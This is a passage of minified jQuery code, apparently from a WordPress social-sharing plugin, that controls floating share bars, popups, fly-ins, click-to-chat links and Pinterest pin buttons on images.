e=E/D*100;L.css({width:e+"%"})}),s(window).on("resize",function(){z=R.offset().top,U=S.offset().top,D=U-z,H=s(window).height(),s(window).trigger("scroll")}),s(window).trigger("scroll")}}if(s(".essb_displayed_postfloat").length){var M=s(".essb_displayed_postfloat").offset().top-parseFloat(s(".essb_displayed_postfloat").css("marginTop").replace(/auto/,0)),Q="true"==(s(".essb_displayed_postfloat").data("postfloat-stay")||"").toString(),F="true"==(s(".essb_displayed_postfloat").data("postfloat-fixbottom")||"").toString(),A=s(".essb_displayed_postfloat").data("postfloat-top")||"",Y=s(".essb_displayed_postfloat").data("postfloat-selectors")||"",B=[],W=s(".essb_displayed_postfloat").data("postfloat-percent")||"";if(Number(W)&&0!=Number(W)||(W="",s(".essb_displayed_postfloat").attr("data-postfloat-percent","")),""!=Y){B=Y.split(",");for(var $=0;$<B.length;$++)s(B[$]).length&&s(B[$]).addClass("essb-postfloat-monitor")}setTimeout(function(){s(".essb_displayed_postfloat").css({transition:"all 0.3s linear"}),""==W&&s(".essb_displayed_postfloat").css({opacity:"1"})},100),""!=A&&Number(A)&&!isNaN(A)&&(M-=parseInt(A)),e.responsiveEventsCanRun(s(".essb_displayed_postfloat"))&&s(window).on("scroll",t(function(){var e=s(this).scrollTop(),t=0,o=s(".essb_displayed_postfloat").data("postfloat-percent")||"",i=s(".essb_displayed_postfloat").data("postfloat-percent-m")||"";if(s(".essb_break_scroll").length){t=s(".essb_break_scroll").position().top;var n=s(".essb_displayed_postfloat").data("postfloat-bottom")||"";n&&""!=n&&0!=Number(n)&&(t=Number(t)-Number(n))}if(""!=o){var r=e/(s(document).height()-s(window).height())*100;("px"==i?e>=Number(o):r>=Number(o))?(s(".essb_displayed_postfloat").css({opacity:"1"}),s(".essb_displayed_postfloat").css({transform:"translateY(0)"})):(s(".essb_displayed_postfloat").css({opacity:"0"}),s(".essb_displayed_postfloat").css({transform:"translateY(50px)"}))}if(e>=M){s(".essb_displayed_postfloat").addClass("essb_postfloat_fixed");var d=s(".essb_displayed_postfloat").offset(),l=s(".essb_displayed_postfloat").outerHeight(),b=parseInt(d.top)+parseInt(l);if(Q){var p=!1;s(".essb-postfloat-monitor").each(function(){a(s(this))&&(p=!0)}),p?s(".essb_displayed_postfloat").hasClass("essb_postfloat_breakscroll")||s(".essb_displayed_postfloat").addClass("essb_postfloat_breakscroll"):(s(".essb_displayed_postfloat").hasClass("essb_postfloat_breakscroll")&&s(".essb_displayed_postfloat").removeClass("essb_postfloat_breakscroll"),F&&(b>t?s(".essb_displayed_postfloat").hasClass("essb_postfloat_absolute")||(s(".essb_displayed_postfloat").removeClass("essb_postfloat_fixed"),s(".essb_displayed_postfloat").attr("data-unfixed",b),s(".essb_displayed_postfloat").addClass("essb_postfloat_absolute"),s(".essb_displayed_postfloat").css({position:"absolute",top:s(".essb_break_scroll").position().top-l-100+"px"})):s(".essb_displayed_postfloat").hasClass("essb_postfloat_absolute")&&(s(".essb_displayed_postfloat").removeClass("essb_postfloat_absolute"),s(".essb_displayed_postfloat").removeAttr("data-unfixed"),s(".essb_displayed_postfloat").css({position:"",top:""}),s(".essb_displayed_postfloat").addClass("essb_postfloat_fixed"))))}else b>t?s(".essb_displayed_postfloat").hasClass("essb_postfloat_breakscroll")||s(".essb_displayed_postfloat").addClass("essb_postfloat_breakscroll"):s(".essb_displayed_postfloat").hasClass("essb_postfloat_breakscroll")&&s(".essb_displayed_postfloat").removeClass("essb_postfloat_breakscroll")}else s(".essb_displayed_postfloat").removeClass("essb_postfloat_fixed")},1))}if(s(".essb-flyin").length){var q=!1,G=(window.essb_flyin_manual_show=function(){if(s(".essb-flyin").length){var e=s(".essb-flyin"),t=s(e).attr("data-width")||"",o=s(window).width(),a=400;Number(t)&&Number(t)>0&&(a=Number(t)),o<a&&(a=o-60),s(".essb-flyin").css({width:a+"px"}),s(".essb-flyin").fadeIn(400)}},window.essb_flyin_show=function(){if(!q){var t=s(".essb-flyin");if(t.length){var o=s(t).attr("data-width")||"",a=s(t).attr("data-close-hide")||"",i=s(t).attr("data-close-hide-all")||"",n=s(t).attr("data-postid")||"",r=s(t).attr("data-close-after")||"";if("1"==a||"1"==i){var d="";if("1"==a){if(d="essb_flyin_"+n,"yes"==e.getCookie(d))return;e.setCookie(d,"yes",7)}if("1"==i){if(d="essb_flyin_all","yes"==e.getCookie(d))return;e.setCookie(d,"yes",7)}}var l=s(window).width(),b=(s("document").height(),400),p=o;if(Number(p)&&Number(p)>0&&(b=p),l<b&&(b=l-60),Number(r)&&Number(r)>0){var c=parseFloat(r);c*=1e3,setTimeout(function(){s(".essb-flyin").fadeOut(200)},c)}s(".essb-flyin").css({width:b+"px"}),s(".essb-flyin").fadeIn(400),q=!0}}}),X=!1,J=-1,K=!1;if(e.responsiveEventsCanRun(s(".essb-flyin"))){var V=s(".essb-flyin");if(e.is_after_comment()&&V.hasClass("essb-flyin-oncomment"))return void G();var Z=s(V).attr("data-load-percent")||"",ss=s(V).attr("data-load-time")||"",es=s(V).attr("data-load-end")||"";if("1"==(ds=s(V).attr("data-load-manual")||""))return;""==Z&&"1"!=es||(J=Number(Z),X=!1,K="1"==es,s(window).on("scroll",t(function(){if(!X){var e=s(window).scrollTop(),t=e/(s(document).height()-s(window).height())*100;if(K){if(!s(".essb_break_scroll").length)return;e>=s(".essb_break_scroll").offset().top-parseFloat(s(".essb_break_scroll").css("marginTop").replace(/auto/,0))&&(X=!0,G())}else t>J&&J>0&&(X=!0,G())}},1))),ss&&void 0!==ss?""!=ss&&Number(ss)?setTimeout(function(){G()},1e3*Number(ss)):G():""==Z&&"1"!=es&&G()}}if(s(".essb-popup").length){var ts=!1,os=-1,as=!1,is=!1,ns=!1,rs=window.essb_popup_show=function(){if(!ns){var t=s(".essb-popup");if(t.length){var o=s(t).attr("data-width")||"",a=s(t).attr("data-close-hide")||"",i=s(t).attr("data-close-hide-all")||"",n=s(t).attr("data-postid")||"",r=s(t).attr("data-close-after")||"";if("1"==a||"1"==i){var d="";if("1"==a){if(d="essb_popup_"+n,"yes"==e.getCookie(d))return;e.setCookie(d,"yes",7)}if("1"==i){if(d="essb_popup_all","yes"==e.getCookie(d))return;e.setCookie(d,"yes",7)}}var l=s(window).width(),b=(s("document").height(),800),p=o;Number(p)&&Number(p)>0&&(b=p),l<b&&(b=l-60),Number(r)&&Number(r)>0&&(optin_time=1e3*Number(r),setTimeout(function(){e.popup_close()},optin_time)),s(".essb-popup").css({width:b+"px"}),s(".essb-popup").center(),s(".essb-popup").fadeIn(400),s(".essb-popup-shadow").fadeIn(200),ns=!0}}};if(e.responsiveEventsCanRun(s(".essb-popup"))){V=s(".essb-popup");if(e.is_after_comment()&&V.hasClass("essb-popup-oncomment"))return void rs();Z=s(V).attr("data-load-percent")||"",ss=s(V).attr("data-load-time")||"",es=s(V).attr("data-load-end")||"";var ds=s(V).attr("data-load-manual")||"",ls=s(V).attr("data-exit-intent")||"";if("1"==ds&&(Z="",ss="-1",es="",ls=""),""==Z&&"1"!=es||(os=Number(Z),ts=!1,as="1"==es,s(window).on("scroll",function(){if(!ts){var e=s(window).scrollTop(),t=e/(s(document).height()-s(window).height())*100;as?s(".essb_break_scroll").length?e>=s(".essb_break_scroll").offset().top-parseFloat(s(".essb_break_scroll").css("marginTop").replace(/auto/,0))&&(ts=!0,rs()):t>90&&(ts=!0,rs()):t>os&&os>0&&(ts=!0,rs())}})),"1"==ls){k=document,I="mouseout",x=function(s){if("input"!=(s=s||window.event).target.tagName.toLowerCase()){var e=Math.max(document.documentElement.clientWidth,window.innerWidth||0);s.clientX>=e-50||s.clientY>=0||null===s.toElement&&null===s.relatedTarget&&function(s){if(!is){var e=s||window.event,t=e.relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(is=!0,rs())}}()}},k.addEventListener?k.addEventListener(I,x,!1):k.attachEvent&&k.attachEvent("on"+I,x)}ss&&void 0!==ss&&"-1"!=ss?""!=ss&&Number(ss)?setTimeout(function(){rs()},1e3*Number(ss)):rs():""==Z&&"1"!=es&&"1"!=ls&&"-1"!=ss&&rs()}}if(s(".essb_bottombar").length&&e.responsiveEventsCanRun(s(".essb_bottombar"))){V=s(".essb_bottombar");""==(s(V).find(".essb_links").data("bottombar-appear")||"")&&""==(s(V).find(".essb_links").data("bottombar-disappear")||"")||s(window).on("scroll",t(function(){var e,t=s(window).scrollTop()/(s(document).height()-s(window).height())*100;if(s(".essb_bottombar").length&&(e=s(".essb_bottombar")),e&&void 0!==e){var o=i(s(e).find(".essb_links").data("bottombar-appear")||""),a=i(s(e).find(".essb_links").data("bottombar-disappear")||"");if(o>0){if(t>=o&&!e.hasClass("essb_active_bottombar"))return void e.addClass("essb_active_bottombar");if(t<o&&e.hasClass("essb_active_bottombar"))return void e.removeClass("essb_active_bottombar")}if(a>0){if(t>=a&&!e.hasClass("hidden-float"))return e.addClass("hidden-float"),void e.css({opacity:"0"});if(t<a&&e.hasClass("hidden-float"))return e.removeClass("hidden-float"),void e.css({opacity:"1"})}}},1))}if(e.responsiveEventsCanRun(s(".essb_topbar"))&&s(".essb_topbar").length){V=s(".essb_topbar");""==(s(V).find(".essb_links").data("topbar-appear")||"")&&""==(s(V).find(".essb_links").data("topbar-disappear")||"")||s(window).on("scroll",t(function(){var e,t=s(window).scrollTop()/(s(document).height()-s(window).height())*100;if(s(".essb_topbar").length&&(e=s(".essb_topbar")),e&&void 0!==e){var o=i(s(e).find(".essb_links").data("topbar-appear")||""),a=i(s(e).find(".essb_links").data("topbar-disappear")||"");if(o>0){if(t>=o&&!e.hasClass("essb_active_topbar"))return void e.addClass("essb_active_topbar");if(t<o&&e.hasClass("essb_active_topbar"))return void e.removeClass("essb_active_topbar")}if(a>0){if(t>=a&&!e.hasClass("hidden-float"))return e.addClass("hidden-float"),void e.css({opacity:"0"});if(t<a&&e.hasClass("hidden-float"))return e.removeClass("hidden-float"),void e.css({opacity:"1"})}}},1))}if(e.responsiveEventsCanRun(s(".essb_displayed_postfloat"))&&""!=(essb_settings.postfloat_percent||"")&&s(".essb_displayed_postfloat").length&&s(window).on("scroll",t(function(){var e,t=s(window).scrollTop()/(s(document).height()-s(window).height())*100;if(s(".essb_displayed_postfloat").length&&(e=s(".essb_displayed_postfloat")),e&&void 0!==e){var o=i(s(e).data("postfloat-percent")||"");if(o>0){if(t>=o&&!e.hasClass("essb_active_postfloat"))return void e.addClass("essb_active_postfloat");if(t<o&&e.hasClass("essb_active_postfloat"))return void e.removeClass("essb_active_postfloat")}}},1)),s(".essb_counters .essb_animated").each(function(){var e=s(this).attr("data-cnt")||"",t=s(this).attr("data-cnt-short")||"";s(this).hasClass("essb_counter_hidden")||s(this).countTo({from:1,to:e,speed:500,onComplete:function(e){s(this).html(t)}})}),s(".essb-followme").length){s(".essb-followme .essb_links").length&&s(".essb-followme .essb_links").removeClass("essb_displayed_followme");var bs=s(".essb-followme").attr("data-position")||"",ps=s(".essb-followme").attr("data-top")||"",cs=s(".essb-followme").attr("data-background")||"",_s=s(".essb-followme").attr("data-full")||"",fs=s(".essb-followme").attr("data-avoid-left")||"",ms=s(".essb-followme").attr("data-hide")||"";if("top"==bs&&""!=ps&&s(".essb-followme").css({top:ps+"px"}),""!=cs&&s(".essb-followme").css({"background-color":cs}),"1"!=_s&&"left"!=bs){var hs=s(".essb_displayed_followme").width(),us=s(".essb_displayed_followme").position().left;"true"!=fs?s(".essb-followme .essb_links").attr("style","width:"+hs+"px; margin-left:"+us+"px !important;"):s(".essb-followme .essb_links").attr("style","width:"+hs+"px;")}function gs(){var e=!1,t=s(".essb-followme").attr("data-showafter")||"";""==t||Number(t)||(t=""),s(".essb_displayed_followme").each(function(){o(s(this))&&(e=!0)});var a=s(window).scrollTop(),i=a/(s(document).height()-s(window).height())*100;Number(t)>0&&Number(t)>a&&(e=!0),e?s(".essb-followme").hasClass("active")&&s(".essb-followme").removeClass("active"):s(".essb-followme").hasClass("active")||s(".essb-followme").addClass("active"),""!=ms&&(i>95?s(".essb-followme").hasClass("essb-followme-hiddenend")||(s(".essb-followme").addClass("essb-followme-hiddenend"),s(".essb-followme").slideUp(100)):s(".essb-followme").hasClass("essb-followme-hiddenend")&&(s(".essb-followme").removeClass("essb-followme-hiddenend"),s(".essb-followme").slideDown(100)))}s(window).on("scroll",t(gs,1)),gs()}if(s(".essb-point").length){var ws=!1,vs="",ys=s(".essb-point").attr("data-trigger-scroll")||"",Cs=s(".essb-point").attr("data-point-type")||"simple",ks=Number(s(".essb-point").attr("data-autoclose")||0)||0;e.responsiveEventsCanRun(s(".essb-point"))&&("end"!=ys&&"middle"!=ys||(vs=ys,s(window).on("scroll",function(){var e=s(window).scrollTop()+s(window).height()-200,t=s(".essb_break_scroll").offset().top-parseFloat(s(".essb_break_scroll").css("marginTop").replace(/auto/,0));"end"==vs&&e>=t&&!ws&&(s(".essb-point-share-buttons").hasClass("essb-point-share-buttons-active")||(s(".essb-point-share-buttons").addClass("essb-point-share-buttons-active"),"simple"!=Cs&&s(".essb-point").toggleClass("essb-point-open"),ws=!0,ks>0&&setTimeout(function(){s(".essb-point-share-buttons").removeClass("essb-point-share-buttons-active"),"simple"!=Cs&&s(".essb-point").removeClass("essb-point-open")},1e3*ks))),"middle"==vs&&100*e/t>49&&!ws&&(s(".essb-point-share-buttons").hasClass("essb-point-share-buttons-active")||(s(".essb-point-share-buttons").addClass("essb-point-share-buttons-active"),"simple"!=Cs&&s(".essb-point").toggleClass("essb-point-open"),ws=!0,ks>0&&setTimeout(function(){s(".essb-point-share-buttons").removeClass("essb-point-share-buttons-active"),"simple"!=Cs&&s(".essb-point").removeClass("essb-point-open")},1e3*ks)))}))),s(".essb-point").on("click",function(){s(".essb-point-share-buttons").toggleClass("essb-point-share-buttons-active"),"simple"!=Cs&&s(".essb-point").toggleClass("essb-point-open"),ks>0&&setTimeout(function(){s(".essb-point-share-buttons").removeClass("essb-point-share-buttons-active"),"simple"!=Cs&&s(".essb-point").removeClass("essb-point-open")},1e3*ks)})}if(s(".essb-cornerbar").length){s(".essb-cornerbar .essb_links").length&&s(".essb-cornerbar .essb_links").removeClass("essb_displayed_cornerbar");var Is=s(".essb-cornerbar").attr("data-show")||"",xs=s(".essb-cornerbar").attr("data-hide")||"";function Ps(){var e=s(window).scrollTop()/(s(document).height()-s(window).height())*100;if("onscroll"!=Is&&"onscroll50"!=Is||(e>("onscroll"==Is?5:45)?s(".essb-cornerbar").hasClass("essb-cornerbar-hidden")&&s(".essb-cornerbar").removeClass("essb-cornerbar-hidden"):s(".essb-cornerbar").hasClass("essb-cornerbar-hidden")||s(".essb-cornerbar").addClass("essb-cornerbar-hidden")),"content"==Is){var t=!1;s(".essb_displayed_top").each(function(){o(s(this))&&(t=!0)}),s(".essb_displayed_bottom").each(function(){o(s(this))&&(t=!0)}),t?s(".essb-cornerbar").hasClass("essb-cornerbar-hidden")||s(".essb-cornerbar").addClass("essb-cornerbar-hidden"):s(".essb-cornerbar").hasClass("essb-cornerbar-hidden")&&s(".essb-cornerbar").removeClass("essb-cornerbar-hidden")}""!=xs&&(e>90?s(".essb-cornerbar").hasClass("essb-cornerbar-hiddenend")||s(".essb-cornerbar").addClass("essb-cornerbar-hiddenend"):s(".essb-cornerbar").hasClass("essb-cornerbar-hiddenend")&&s(".essb-cornerbar").removeClass("essb-cornerbar-hiddenend"))}e.responsiveEventsCanRun(s(".essb-cornerbar"))&&(""==xs&&""==Is||s(window).on("scroll",t(Ps,1)),"content"==Is&&Ps())}if(s(".essb-sharebooster").length){function Ns(){Us||(s(".essb-sharebooster").center(),s(".essb-sharebooster").fadeIn(400),s(".essb-sharebooster-overlay").fadeIn(200),s("body").addClass("essb-sharebooster-preventscroll"),Us=!0,Number(zs)&&setTimeout(Ts,1e3*Number(zs)))}function Ts(){s(".essb-sharebooster").fadeOut(200),s(".essb-sharebooster-overlay").fadeOut(400),s("body").removeClass("essb-sharebooster-preventscroll")}window.essb_booster_close_from_action=function(){var s="all"==Es?"essb_booster_all":"essb_booster_"+essb_settings.post_id;e.setCookie(s,"yes",Number(js)),Ts()};var Os=s(".essb-sharebooster").attr("data-trigger")||"",Rs=s(".essb-sharebooster").attr("data-trigger-time")||"",Ss=s(".essb-sharebooster").attr("data-trigger-scroll")||"",js=s(".essb-sharebooster").attr("data-donotshow")||"",Es=s(".essb-sharebooster").attr("data-donotshowon")||"",zs=s(".essb-sharebooster").attr("data-autoclose")||"",Us=!1;Number(js)||(js=7);var Ds="all"==Es?"essb_booster_all":"essb_booster_"+essb_settings.post_id;e.getCookie(Ds)&&(Os="disabled"),e.responsiveEventsCanRun(s(".essb-sharebooster"))&&(""==Os&&Ns(),"time"==Os&&setTimeout(Ns,1e3*Number(Rs)),"scroll"==Os&&s(window).on("scroll",t(function(){s(window).scrollTop()/(s(document).height()-s(window).height())*100>Ss&&Ns()},1))),s(".essb-sharebooster-close").length&&s(".essb-sharebooster-close").on("click",function(s){s.preventDefault(),Ts()})}if(s(".essb-click2chat").length&&(s(".essb-click2chat").on("click",function(e){e.preventDefault(),s(".essb-click2chat-window").toggleClass("active")}),s(".essb-click2chat-window .chat-close").length&&s(".essb-click2chat-window .chat-close").on("click",function(e){e.preventDefault(),s(".essb-click2chat-window").toggleClass("active")}),s(".essb-click2chat-window .operator").each(function(){s(this).on("click",function(e){e.preventDefault();var t=s(this).attr("data-app")||"",o=s(this).attr("data-number")||"",a=s(this).attr("data-message")||"",i="",n=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(n=!0),"whatsapp"==t&&(i="https://api.whatsapp.com/send?phone="+o+"&text="+a),"viber"==t&&(i="viber://chat?number="+o+"&text="+a),"email"==t&&(i="mailto:"+o+"&body="+a),"phone"==t&&(i="tel:"+o),n?window.location.href=i:window.open(i,"_blank")})})),essb_settings.force_pin_description&&essb_settings.pin_description&&s("img").each(function(){s(this).data("pin-description")||s(this).attr("data-pin-description",essb_settings.pin_description)}),essb_settings.pin_pinid_active&&essb_settings.pin_pinid&&s("img").each(function(){var e=s(this).data("pin-id")||"";e&&""!=e||s(this).attr("data-pin-id",essb_settings.pin_pinid)}),essb_settings.pin_force_active&&essb_settings.pin_force_image&&s("img").each(function(){if(s(this).attr("data-pin-media",essb_settings.pin_force_image),!s(this).data("pin-description")){var e="";s(this).attr("title")?e=s(this).attr("title"):s(this).attr("alt")&&(e=s(this).attr("alt")),essbPinImages.force_custompin&&!essbPinImages.custompin&&(essbPinImages.custompin=document.title),essbPinImages.custompin&&(e=essbPinImages.custompin),""==e&&(e=document.title),s(this).attr("data-pin-description",e)}s(this).data("pin-url")||s(this).attr("data-pin-url",encodeURI(document.URL))}),s(".essb-block-image").each(function(){var e=s(this).data("essb-pin-id")||"",t=s(this).data("essb-pin-description")||"";if("true"==(s(this).data("essb-pin-nopin")||"").toString())return s(this).find("img").attr("data-pin-nopin","true"),void s(this).find("img").addClass("no_pin");""!=e&&s(this).find("img").attr("data-pin-id",e),""!=t&&s(this).find("img").attr("data-pin-description",t)}),essb_settings.force_pin_thumbs){var Ls=window.essbReposiveImagesMap={},Hs=window.essbDetectAndLocateImageSize=function(e,t,o){o&&(Ls[t].responsive[e]={}),s("<img/>",{load:function(){Ls[t]&&(o?(Ls[t].responsive[e]={w:this.width,h:this.height,done:!0},Ms(t)):(Ls[t].originalSize={w:this.width,h:this.height,done:!0},Ms(t)))},src:e})},Ms=window.essbCompileTheDataPinImage=function(e){var t=0,o=0,a=0,i="";for(var n in Ls[e].responsive){var r=Ls[e].responsive[n]||{};t++,r.done&&(o++,(0==a||a<r.w)&&(a=r.w,i=n))}t==o&&Ls[e].original!=i&&Ls[e].originalSize.done&&a>Ls[e].originalSize.w&&(s('[data-pinpro-key="'+e+'"]').attr("data-pin-media",i),s('[data-pinpro-key="'+e+'"]').attr("data-media",i),s('[data-pinpro-key="'+e+'"]').attr("data-pin-url",window.location.href),s('[data-pinpro-key="'+e+'"]').removeClass("pin-process"),s('[data-pinpro-key="'+e+'"]').each(Qs))};s("img").each(function(){var e=s(this).attr("srcset")||"",t=Math.random().toString(36).substr(2,9),o=t;if(e&&""!=e){s(this).attr("data-pinpro-key",t),s(this).addClass("pin-process");var a=e.split(", "),i=s(this).attr("src")||"";Ls[o]={source:o,original:i,originalSize:{},responsive:{}},Hs(i,o);for(var n=0;n<a.length;n++)if(a[n]){var r=a[n].split(" "),d=r[0]||"",l=(r[1]||"").replace("w","");d&&Number(l)&&Hs(d,o,!0)}}})}var Qs=function(){var e=s(this);if(!(essbPinImages.nolinks&&s(e).parents().filter("a").length||e.outerWidth()<Number(essbPinImages.min_width||0)||e.outerHeight()<Number(essbPinImages.min_height||0)||e.hasClass("no_pin")||e.hasClass("no-pin")||e.data("pin-nopin")||e.hasClass("pin-generated")||e.hasClass("pin-process")||e.hasClass("zoomImg")||e.hasClass("lazy-hidden"))){var t=s(e).prop("src")||"",o="",a=[],i="",n="",r=s(e).data("pin-id")||"";if(!(t.indexOf("data:image/svg+xml")>-1||t.indexOf("data:image/gif")>-1)){e.data("media")&&(t=e.data("media")),e.data("lazy-src")&&(t=e.data("lazy-src")),e.data("pin-media")&&(t=e.data("pin-media")),e.data("pin-description")?o=e.data("pin-description"):e.attr("title")?o=e.attr("title"):e.attr("alt")&&(o=e.attr("alt")),essbPinImages.force_custompin&&!essbPinImages.custompin&&(essbPinImages.custompin=document.title),essbPinImages.custompin&&(o=essbPinImages.custompin),""==o&&(o=document.title);var d="https://pinterest.com/pin/create/button/?url="+encodeURI(document.URL)+"&is_video=false&media="+encodeURI(t)+"&description="+encodeURIComponent(o);essbPinImages.legacy_share_cmd&&(d="https://pinterest.com/pin/create/bookmarklet/?url="+encodeURI(document.URL)+"&media="+encodeURI(t)+"&title="+encodeURIComponent(o)+"&description="+encodeURIComponent(o)+"&media="+encodeURI(t)),""!=r&&(d="https://www.pinterest.com/pin/"+r+"/repin/x/");var l=e.attr("class"),b=e.attr("style");if("icon_hover"==essbPinImages.button_style&&(i=" essb_hide_name"),"icon"==essbPinImages.button_style&&(i=" essb_force_hide_name essb_force_hide"),"button_name"==essbPinImages.button_style&&(i=" essb_hide_icon"),"vertical"==essbPinImages.button_style&&(i=" essb_vertical_name"),essbPinImages.button_size&&(n=" essb_size_"+essbPinImages.button_size),essbPinImages.animation&&(n+=" "+essbPinImages.animation),essbPinImages.position&&(n+=" essb_pos_"+essbPinImages.position),essbPinImages.mobile_position&&(n+=" essb_mobilepos_"+essbPinImages.mobile_position),essbPinImages.visibility&&"always"==essbPinImages.visibility&&(n+=" essb_always_visible"),e.removeClass().attr("style","").wrap('<div class="essb-pin" />'),""!=l&&e.parent(".essb-pin").addClass(l),""!=b&&e.parent(".essb-pin").attr("style",b),essbPinImages.reposition){var p=s(e).width();Number(p)&&!isNaN(p)&&Number(p)>0&&e.parent(".essb-pin").css({"max-width":p+"px"})}var c=(new Date).getTime().toString(36);a.push('<div class="essb_links essb_displayed_pinimage essb_template_'+essbPinImages.template+n+" essb_"+c+'" data-essb-position="pinit" data-essb-postid="'+(essb_settings.post_id||"")+'" data-essb-instance="'+c+'">'),a.push('<ul class="essb_links_list'+(""!=i?" "+i:"")+'">'),a.push('<li class="essb_item essb_link_pinterest nolightbox">'),a.push('<a class="nolightbox" rel="noreferrer noopener nofollow" href="'+d+'" onclick="essb.window(&#39;'+d+"&#39;,&#39;pinpro&#39;,&#39;"+c+'&#39;); return false;" target="_blank"><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">'+(essbPinImages.text?essbPinImages.text:"Pin")+"</span></a>"),a.push("</li>"),a.push("</ul>"),a.push("</div>"),e.after(a.join("")),e.addClass("pin-generated"),e.parent(".essb-pin").hasClass("lazyloading")&&e.parent(".essb-pin").removeClass("lazyloading")}}};if("undefined"!=typeof essbPinImages&&s("body").hasClass("tcb-edit-mode")&&(essbPinImages.active=!1),"undefined"!=typeof essbPinImages&&essbPinImages.active){essbPinImages.min_width&&Number(essbPinImages.min_width)||(essbPinImages.min_width=300),essbPinImages.min_height&&Number(essbPinImages.min_height)||(essbPinImages.min_height=300),s(window).width()<720&&(Number(essbPinImages.min_width_mobile)&&(essbPinImages.min_width=Number(essbPinImages.min_width_mobile)),Number(essbPinImages.min_height_mobile)&&(essbPinImages.min_height=Number(essbPinImages.min_height_mobile))),s(".essb-pin.tve_image").length&&(s(".essb-pin.tve_image .essb_links").remove(),s(".essb-pin img").removeClass("pin-generated")),s(".rll-youtube-player img").each(function(){s(this).addClass("no-pin")}),essbPinImages.hideon&&s(essbPinImages.hideon).each(function(){s(this).addClass("no-pin")}),window.addEventListener("LazyLoad::Initialized",function(e){s(".rll-youtube-player img").each(function(){s(this).addClass("no-pin")})});var Fs=function(){if(s(".rll-youtube-player img").each(function(){s(this).addClass("no-pin")}),essbPinImages.selector)s(essbPinImages.selector).each(Qs);else{if(!s(".essb-pinterest-images").length)return;s(".essb-pinterest-images").parent().find("img").each(Qs)}};essbPinImages.lazyload&&s(window).on("scroll",t(Fs,10)),setTimeout(Fs,1)}("undefined"!=typeof essbPinImages&&!essbPinImages.active||"undefined"==typeof essbPinImages)&&s(".essb-pin.tve_image").length&&(s(".essb-pin.tve_image .essb_links").remove(),s(".essb-pin img").removeClass("pin-generated")),s(".essbfc-container-sidebar").length&&s(".essbfc-container-sidebar").each(function(){s(this).hasClass("essbfc-container-sidebar-transition")&&s(this).removeClass("essbfc-container-sidebar-transition")}),s(".essb-subscribe-captcha").length&&s(".essb-subscribe-captcha").each(function(){var e=s(this).attr("id")||"";""!=e&&"undefined"!=typeof essb_subscribe_recaptcha&&essb_subscribe_recaptcha&&essb_subscribe_recaptcha.recaptchaSitekey&&grecaptcha.render(e,{sitekey:essb_subscribe_recaptcha.recaptchaSitekey})})})}(jQuery);